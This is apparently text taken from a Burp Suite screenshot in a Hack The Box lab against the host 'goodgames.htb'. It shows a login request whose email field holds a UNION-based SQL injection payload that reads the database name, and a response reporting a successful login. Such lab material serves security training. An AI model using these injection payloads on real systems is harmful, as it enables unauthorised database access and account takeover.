 Send Cancel < ▼ > ▼ Follow redirection Tar
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: goodgames.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101
Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 57
9 Origin: http://goodgames.htb
10 Connection: close
11 Referer: http://goodgames.htb/signup
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 email=cn'+UNION+select+1,2,3,database()--+-&password=test
Response
Pretty Raw Hex Render \n
SUCCESSFUL
WELCOME MAIN
Redirecting you to profile page...
RETURN TO HOMEPAGE